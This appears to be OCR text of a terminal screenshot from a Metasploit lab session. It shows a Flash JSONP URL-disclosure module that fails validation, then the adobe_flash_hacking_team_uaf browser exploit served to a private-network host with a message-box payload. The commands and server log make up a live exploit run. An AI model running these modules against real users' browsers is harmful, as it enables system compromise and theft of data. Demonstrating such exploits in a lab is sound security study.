 Applications Places Fri Jul 31, 8:37 AM roo
Terminal
File Edit View Search Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
CALLBACK callback yes The name of the callback paramater
CHECK true yes Check first that the JSONP endpoint works
JSONP_URL yes The URL of the vulnerable JSONP endpoint
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
STEAL_URLS yes A comma-separated list of URLs to steal
URIPATH / yes The URI path to serve the exploit under
Auxiliary action:
Name Description
---- -----------
WebServer
msf auxiliary(flash_rosetta_jsonp_url_disclosure) > set payload windows/messagebox
payload => windows/messagebox
msf auxiliary(flash_rosetta_jsonp_url_disclosure) > exploit
[-] Auxiliary failed: Msf::OptionValidateError The following options failed to validate: JSONP_URL, STEAL_URLS.
msf auxiliary(flash_rosetta_jsonp_url_disclosure) > exploit
[-] Auxiliary failed: Msf::OptionValidateError The following options failed to validate: JSONP_URL, STEAL_URLS.
msf auxiliary(flash_rosetta_jsonp_url_disclosure) > use exploit/multi/browser/adobe_flash_hacking_team_uaf
msf exploit(adobe_flash_hacking_team_uaf) > set payload windows/messagebox
payload => windows/messagebox
msf exploit(adobe_flash_hacking_team_uaf) > exploit
[*] Exploit running as background job.
msf exploit(adobe_flash_hacking_team_uaf) >
[*] Using URL: http://0.0.0.0:8080/MR3heV2zQ9Z
[*] Local IP: http://10.215.19.63:8080/MR3heV2zQ9Z
[*] Server started.
[*] 10.215.19.85 adobe_flash_hacking_team_uaf - Gathering target information.
[*] 10.215.19.85 adobe_flash_hacking_team_uaf - Sending HTML response.
[*] 10.215.19.85 adobe_flash_hacking_team_uaf - Request: /MR3heV2zQ9Z/DIcMcw/
[*] 10.215.19.85 adobe_flash_hacking_team_uaf - Sending HTML...
[*] 10.215.19.85 adobe_flash_hacking_team_uaf - Request: /MR3heV2zQ9Z/DIcMcw/oOYwzJ.swf
[*] 10.215.19.85 adobe_flash_hacking_team_uaf - Sending SWF...
[*] 10.215.19.85 adobe_flash_hacking_team_uaf - Request: /MR3heV2zQ9Z/DIcMcw/oOYwzJ.swf
[*] 10.215.19.85 adobe_flash_hacking_team_uaf - Sending SWF...
[*] 10.215.19.85 adobe_flash_hacking_team_uaf - Request: /MR3heV2zQ9Z/DIcMcw/oOYwzJ.swf
[*] 10.215.19.85 adobe_flash_hacking_team_uaf - Sending SWF...
[*] 10.215.19.85 adobe_flash_hacking_team_uaf - Request: /MR3heV2zQ9Z/DIcMcw/
[*] 10.215.19.85 adobe_flash_hacking_team_uaf - Sending HTML...